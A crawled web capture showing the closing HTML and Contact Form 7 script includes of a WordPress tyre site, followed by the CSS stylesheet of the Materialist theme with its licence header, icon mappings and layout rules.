		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/roadtyresnew.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 22808
content:
/*
Theme Name: Materialist
Theme URI: https://fikrirasy.id/portfolio/materialist
Author: Fikri Rasyid
Author URI: https://fikrirasy.id
Description: A minimalist theme, (obviously) inspired by Material Design
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: materialist
Tags: black, blue, gray, pink, purple, white, yellow, dark, light, responsive-layout, custom-colors, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Materialist is based on Underscores https://underscores.me/, (C) 2012-2015 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

Genericons Font Icon - https://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, https://automattic.com/

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

scssphp library - https://leafo.net/scssphp/
License: Distributed under the terms of GNU General Public License v3
Copyright: Leaf Corcoran, https://leafo.net/

Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, https://wordpress.org

Opus - https://fikrirasy.id/portfolio/opus
License: Distributed under the terms of GNU General Public License
Copyright: Fikri Rasyid, https://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Header
	10.2 Posts and pages
	10.3 Asides
	10.4 Comments
	10.4 Footer
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  box-sizing: border-box;
  /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #666666;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.5;
}

/**

	Genericons Helper CSS

*/
/**
 * The font was graciously generated by Font Squirrel (https://www.fontsquirrel.com). We love those guys.
 */
@font-face {
  font-family: 'Genericons';
  src: url("../fonts/genericons-regular-webfont.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("../fonts/genericons-regular-webfont.ttf") format("truetype"), url("../fonts/genericons-regular-webfont.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
 * All Genericons
 */
.genericon {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
}

/**
 * IE7 and IE6 hacks
 */
.genericon {
  *overflow: auto;
  *zoom: 1;
  *display: inline;
}

/**
 * Individual icons
 */
/* Post formats */
.genericon-standard:before {
  content: '\f100';
}

.genericon-aside:before {
  content: '\f101';
}

.genericon-image:before {
  content: '\f102';
}

.genericon-gallery:before {
  content: '\f103';
}

.genericon-video:before {
  content: '\f104';
}

.genericon-status:before {
  content: '\f105';
}

.genericon-quote:before {
  content: '\f106';
}

.genericon-link:before {
  content: '\f107';
}

.genericon-chat:before {
  content: '\f108';
}

.genericon-audio:before {
  content: '\f109';
}

/* Social icons */
.genericon-github:before {
  content: '\f200';
}

.genericon-dribbble:before {
  content: '\f201';
}

.genericon-twitter:before {
  content: '\f202';
}

.genericon-facebook:before {
  content: '\f203';
}

.genericon-facebook-alt:before {
  content: '\f204';
}

.genericon-wordpress:before {
  content: '\f205';
}

.genericon-googleplus:before {
  content: '\f206';
}

.genericon-linkedin:before {
  content: '\f207';
}

.genericon-linkedin-alt:before {
  content: '\f208';
}

.genericon-pinterest:before {
  content: '\f209';
}

.genericon-pinterest-alt:before {
  content: '\f210';
}

.genericon-flickr:before {
  content: '\f211';
}

.genericon-vimeo:before {
  content: '\f212';
}

.genericon-youtube:before {
  content: '\f213';
}

.genericon-tumblr:before {
  content: '\f214';
}

.genericon-instagram:before {
  content: '\f215';
}

.genericon-codepen:before {
  content: '\f216';
}

.genericon-polldaddy:before {
  content: '\f217';
}

.genericon-googleplus-alt:before {
  content: '\f218';
}

.genericon-path:before {
  content: '\f219';
}

.genericon-skype:before {
  content: '\f220';
}

.genericon-digg:before {
  content: '\f221';
}

.genericon-reddit:before {
  content: '\f222';
}

.genericon-stumbleupon:before {
  content: '\f223';
}

.genericon-pocket:before {
  content: '\f224';
}

/* Meta icons */
.genericon-comment:before {
  content: '\f300';
}

.genericon-category:before {
  content: '\f301';
}

.genericon-tag:before {
  content: '\f302';
}

.genericon-time:before {
  content: '\f303';
}

.genericon-user:before {
  content: '\f304';
}

.genericon-day:before {
  content: '\f305';
}

.genericon-week:before {
  content: '\f306';
}

.genericon-month:before {
  content: '\f307';
}

.genericon-pinned:before {
  content: '\f308';
}

/* Other icons */
.genericon-search:before {
  content: '\f400';
}

.genericon-unzoom:before {
  content: '\f401';
}

.genericon-zoom:before {
  content: '\f402';
}

.genericon-show:before {
  content: '\f403';
}

.genericon-hide:before {
  content: '\f404';
}

.genericon-close:before {
  content: '\f405';
}

.genericon-close-alt:before {
  content: '\f406';
}

.genericon-trash:before {
  content: '\f407';
}

.genericon-star:before {
  content: '\f408';
}

.genericon-home:before {
  content: '\f409';
}

.genericon-mail:before {
  content: '\f410';
}

.genericon-edit:before {
  content: '\f411';
}

.genericon-reply:before {
  content: '\f412';
}

.genericon-feed:before {
  content: '\f413';
}

.genericon-warning:before {
  content: '\f414';
}

.genericon-share:before {
  content: '\f415';
}

.genericon-attachment:before {
  content: '\f416';
}

.genericon-location:before {
  content: '\f417';
}

.genericon-checkmark:before {
  content: '\f418';
}

.genericon-menu:before {
  content: '\f419';
}

.genericon-refresh:before {
  content: '\f420';
}

.genericon-minimize:before {
  content: '\f421';
}

.genericon-maximize:before {
  content: '\f422';
}

.genericon-404:before {
  content: '\f423';
}

.genericon-spam:before {
  content: '\f424';
}

.genericon-summary:before {
  content: '\f425';
}

.genericon-cloud:before {
  content: '\f426';
}

.genericon-key:before {
  content: '\f427';
}

.genericon-dot:before {
  content: '\f428';
}

.genericon-next:before {
  content: '\f429';
}

.genericon-previous:before {
  content: '\f430';
}

.genericon-expand:before {
  content: '\f431';
}

.genericon-collapse:before {
  content: '\f432';
}

.genericon-dropdown:before {
  content: '\f433';
}

.genericon-dropdown-left:before {
  content: '\f434';
}

.genericon-top:before {
  content: '\f435';
}

.genericon-draggable:before {
  content: '\f436';
}

.genericon-phone:before {
  content: '\f437';
}

.genericon-send-to-phone:before {
  content: '\f438';
}

.genericon-plugin:before {
  content: '\f439';
}

.genericon-cloud-download:before {
  content: '\f440';
}

.genericon-cloud-upload:before {
  content: '\f441';
}

.genericon-external:before {
  content: '\f442';
}

.genericon-document:before {
  content: '\f443';
}

.genericon-book:before {
  content: '\f444';
}

.genericon-cog:before {
  content: '\f445';
}

.genericon-unapprove:before {
  content: '\f446';
}

.genericon-cart:before {
  content: '\f447';
}

.genericon-pause:before {
  content: '\f448';
}

.genericon-stop:before {
  content: '\f449';
}

.genericon-skip-back:before {
  content: '\f450';
}

.genericon-skip-ahead:before {
  content: '\f451';
}

.genericon-play:before {
  content: '\f452';
}

.genericon-tablet:before {
  content: '\f453';
}

.genericon-send-to-tablet:before {
  content: '\f454';
}

.genericon-info:before {
  content: '\f455';
}

.genericon-notice:before {
  content: '\f456';
}

.genericon-help:before {
  content: '\f457';
}

.genericon-fastforward:before {
  content: '\f458';
}

.genericon-rewind:before {
  content: '\f459';
}

.genericon-portfolio:before {
  content: '\f460';
}

.genericon-heart:before {
  content: '\f461';
}

.genericon-code:before {
  content: '\f462';
}

.genericon-subscribe:before {
  content: '\f463';
}

.genericon-unsubscribe:before {
  content: '\f464';
}

.genericon-subscribed:before {
  content: '\f465';
}

.genericon-reply-alt:before {
  content: '\f466';
}

.genericon-reply-single:before {
  content: '\f467';
}

.genericon-flag:before {
  content: '\f468';
}

.genericon-print:before {
  content: '\f469';
}

.genericon-lock:before {
  content: '\f470';
}

.genericon-bold:before {
  content: '\f471';
}

.genericon-italic:before {
  content: '\f472';
}

.genericon-picture:before {
  content: '\f473';
}

/* Generic shapes */
.genericon-uparrow:before {
  content: '\f500';
}

.genericon-rightarrow:before {
  content: '\f501';
}

.genericon-downarrow:before {
  content: '\f502';
}

.genericon-leftarrow:before {
  content: '\f503';
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body h1,
.entry-content h1 {
  font-size: 24px;
  font-size: 2.4rem;
  color: #455A64;
  line-height: 1.2;
  margin-top: 1em;
  margin-bottom: .4em;
  font-weight: 300;
  font-size: 28px;
  font-size: 2.8rem;
}
@media screen and (min-width: 760px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 30px;
    font-size: 3rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 34px;
    font-size: 3.4rem;
  }
}
.comment-body h2,
.entry-content h2 {
  font-size: 19px;
  font-size: 1.9rem;
  color: #455A64;
  line-height: 1.3;
  margin-top: 1em;
  margin-bottom: .4em;
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 760px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28px;
    font-size: 2.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  font-size: 16px;
  font-size: 1.6rem;
  color: #455A64;
  line-height: 1.3;
  margin-top: 1em;
  margin-bottom: .4em;
  font-size: 22px;
  font-size: 2.2rem;
}
.comment-body h4,
.entry-content h4 {
  font-weight: 300;
  color: #455A64;
  line-height: 1.4;
  margin-top: .4em;
  margin-bottom: .4em;
  font-size: 20px;
  font-size: 2rem;
}
.comment-body p,
.entry-content p {
  margin-bottom: 1em;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
  color: #455A64;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: 1em;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 300;
  color: #a6a6a6;
  line-height: 1.6;
}
@media screen and (min-width: 960px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
  color: #455A64;
}
.comment-body pre,
.entry-content pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #455A64;
}
.comment-body code,
.entry-content code {
  box-shadow: inset 0 0 1px #797979;
  background: #ececec;
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  background: #fff9c0;
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 1.5em;
  margin-bottom: 1em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #DFDFDF;
  margin: 2em 0;
  background: white;
}
.comment-body table thead td,
.entry-content table thead td {
  font-weight: bold;
  background: #ececec;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #DFDFDF;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  font-size: 1.4rem;
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-radius: 3px;
  background: #607D8B;
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: 1em 1.4em;
  text-transform: uppercase;
  color: white;
  box-shadow: 0 2px 2px #36474f;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #668594;
}
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background-color: #5a7582;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: none;
  background-color: #4b626d;
  box-shadow: 0 2px 2px #212c31;
}
button:focus:hover,
input[type="button"]:focus:hover,
input[type="reset"]:focus:hover,
input[type="submit"]:focus:hover {
  background-color: #6e8d9b;
}
button:focus:active,
input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active {
  background-color: #536d79;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: none;
  border-bottom: 1px solid #ccc;
  padding: 7px;
  -webkit-appearance: none;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: none;
  border-color: #607D8B;
  background: #fdfdfd;
  box-shadow: inset 0 -1px 0 #607D8B;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
  padding: 10px 10px;
  -webkit-appearance: none;
  border-radius: 0;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #607D8B;
}
a:visited {
  color: #607D8B;
}
a:hover, a:focus, a:active {
  color: #607D8B;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#top-navigation {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 21px 20px 19px;
  z-index: 50;
}
#top-navigation .genericon {
  color: white;
  font-size: 16px;
  width: 16px;
  height: 16px;
}
#top-navigation .genericon:hover {
  opacity: .7;
}
#top-navigation .genericon .label {
  display: none;
}
#top-navigation .site-title-nav {
  display: none;
  font-weight: lighter;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1;
  margin-right: 15px;
  margin-left: 15px;
}
#top-navigation .site-title-nav a {
  color: white;
  text-decoration: none;
}
#top-navigation .site-title-nav a:hover {
  opacity: .7;
}

body.scrolling #top-navigation {
  background: #455A64;
  box-shadow: 0 1px 4px #555;
}
body.scrolling #top-navigation .site-title-nav {
  display: inline-block;
}
body.admin-bar #top-navigation {
  top: 46px;
}
body.admin-bar.scrolling #top-navigation {
  top: 0;
}

.post-navigation {
  padding: 10px 0;
}
.post-navigation .nav {
  display: block;
}
.post-navigation .nav:last-child {
  border-top: 1px solid #DFDFDF;
}
.post-navigation .nav:first-child {
  border: none;
}
.post-navigation .nav a {
  text-decoration: none;
  display: block;
  padding: 15px 0;
}
.post-navigation .nav a:hover {
  opacity: .7;
}
.post-navigation .nav .label {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
}
.post-navigation .nav .title {
  display: block;
  color: #979797;
}

/**
* Admin bar large mobile screen adjustment
*/
@media screen and (min-width: 601px) {
  body.admin-bar.scrolling #top-navigation {
    top: 46px;
  }
}
/**
* Admin bar tablet screen adjustment
*/
@media screen and (min-width: 783px) {
  body.admin-bar #top-navigation {
    top: 32px;
  }
  body.admin-bar.scrolling #top-navigation {
    top: 32px;
  }
}
/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #top-navigation {
    padding: 20px;
  }
  #top-navigation .genericon {
    font-size: 18px;
    margin: 3px 0;
  }
  #top-navigation .site-title-nav {
    font-size: 24px;
    font-size: 2.4rem;
  }

  .post-navigation .nav {
    display: inline-block;
    width: 49%;
    padding-left: 20px;
    vertical-align: top;
  }
  .post-navigation .nav a {
    padding: 35px 0;
  }
  .post-navigation .nav .label {
    font-size: 18px;
    font-size: 1.8rem;
  }
  .post-navigation .nav .title {
    font-size: 15px;
    font-size: 1.5rem;
  }
  .post-navigation .nav:last-child {
    border: none;
  }
  .post-navigation .nav:last-child.nav-next {
    text-align: right;
    padding-right: 20px;
  }
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
/**
* Drawer
*/
#drawer {
  position: relative;
  z-index: 60;
  display: none;
}

.drawer-content {
  position: fixed;
  top: 0;
  right: 40px;
  bottom: 0;
  left: -100%;
  background: white;
  box-shadow: 1px 0 10px #4a4a4a;
  z-index: 70;
  overflow-y: auto;
}
.drawer-content .drawer-header {
  padding: 21px 15px 21px 54px;
  font-size: 16px;
  font-size: 1.6rem;
  color: #455A64;
  border-bottom: 1px solid #DFDFDF;
  position: relative;
  font-weight: 300;
}
.drawer-content .drawer-header .site-name {
  line-height: 1;
}
.drawer-content .drawer-header .toggle-button {
  position: absolute;
  top: 50%;
  left: 19px;
  font-size: 16px;
  margin-top: -8px;
}
.drawer-content .drawer-header .toggle-button:hover {
  opacity: .7;
}
.drawer-content .drawer-header .toggle-button .label {
  display: none;
}
.drawer-content .drawer-navigation {
  font-size: 14px;
  font-size: 1.4rem;
  padding: 15px 15px 15px 50px;
  border-bottom: 1px solid #DFDFDF;
  line-height: 1.8;
}
.drawer-content .drawer-navigation ul {
  margin: 0;
}
.drawer-content .drawer-navigation li {
  list-style: none;
  padding: 7px 0;
}
.drawer-content .drawer-navigation li.page_item_has_children {
  padding-bottom: 0;
}
.drawer-content .drawer-navigation a {
  text-decoration: none;
  display: block;
  position: relative;
}
.drawer-content .drawer-navigation a:before {
  display: none;
  background: #dfdfdf;
  content: '';
  position: absolute;
  top: -7px;
  right: -15px;
  bottom: -7px;
  left: -50%;
  opacity: .2;
}
.drawer-content .drawer-navigation a:hover, .drawer-content .drawer-navigation a:active {
  text-decoration: none;
}
.drawer-content .drawer-navigation a:hover:before, .drawer-content .drawer-navigation a:active:before {
  display: block;
}
.drawer-content .drawer-navigation .children {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 300;
  margin-left: 15px;
  padding-top: 7px;
  line-height: 2.2;
}
.drawer-content .drawer-widgets .widget {
  padding: 15px 25px 15px 50px;
  border-bottom: 1px solid #DFDFDF;
}

.drawer-overlay {
  content: '';
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(74, 74, 74, 0.8);
}

.widget {
  line-height: 1.7;
  font-size: 14px;
  font-size: 1.4rem;
}
.widget ul, .widget ol {
  margin: 0;
}
.widget ul li, .widget ol li {
  list-style: none;
  padding: 7px 0;
}
.widget .widgettitle,
.widget .widget-title {
  font-size: 14px;
  font-size: 1.4rem;
  color: #455A64;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.widget a {
  text-decoration: none;
}
.widget a:hover {
  opacity: .7;
}
.widget select {
  width: 100%;
}

/* Search widget */
.widget_search .search-field {
  box-sizing: border-box;
  width: 100%;
}
.widget_search .search-submit {
  display: none;
}

/* List widget */
.widget_recent_entries li a,
.widget_pages li a,
.widget_meta li a,
.widget_nav_menu li a {
  text-decoration: none;
  display: block;
  position: relative;
}
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_meta li a:before,
.widget_nav_menu li a:before {
  display: none;
  background: #dfdfdf;
  content: '';
  position: absolute;
  top: -7px;
  right: -15px;
  bottom: -7px;
  left: -50%;
  opacity: .2;
}
.widget_recent_entries li a:hover, .widget_recent_entries li a:active,
.widget_pages li a:hover,
.widget_pages li a:active,
.widget_meta li a:hover,
.widget_meta li a:active,
.widget_nav_menu li a:hover,
.widget_nav_menu li a:active {
  text-decoration: none;
}
.widget_recent_entries li a:hover:before, .widget_recent_entries li a:active:before,
.widget_pages li a:hover:before,
.widget_pages li a:active:before,
.widget_meta li a:hover:before,
.widget_meta li a:active:before,
.widget_nav_menu li a:hover:before,
.widget_nav_menu li a:active:before {
  display: block;
}
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_meta li a:before,
.widget_nav_menu li a:before {
  right: -25px;
}

/* RSS Widget */
.widget_rss li .rsswidget {
  font-size: 14px;
  font-size: 1.4rem;
}
.widget_rss li .rsswidget:after {
  content: '';
  display: inline-block;
  width: 15px;
  height: 1px;
  background: #b3b3b3;
  vertical-align: middle;
  margin: -2px 5px 0;
}
.widget_rss .rss-date,
.widget_rss .rssSummary {
  font-size: 13px;
  font-size: 1.3rem;
  color: #cccccc;
}
.widget_rss cite {
  font-style: normal;
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #999;
}

body.admin-bar .drawer-content {
  top: 46px;
}
body.admin-bar.scrolling .drawer-content {
  top: 0;
}

/**
* Admin bar large mobile screen adjustment
*/
@media screen and (min-width: 601px) {
  body.admin-bar.scrolling .drawer-content {
    top: 46px;
  }
}
/**
* Admin bar tablet screen adjustment
*/
@media screen and (min-width: 783px) {
  body.admin-bar .drawer-content {
    top: 32px;
  }
  body.admin-bar.scrolling .drawer-content {
    top: 32px;
  }
}
/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .drawer-content {
    right: auto;
    width: 320px;
  }
  .drawer-content .drawer-header {
    font-size: 23px;
    font-size: 2.3rem;
  }
  .drawer-content .drawer-widgets .widget {
    padding: 25px 25px 20px 50px;
  }
  .drawer-content .drawer-widgets .widget.widget_search {
    padding-top: 15px;
  }
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #607D8B;
  color: white;
  padding-top: 50px;
}
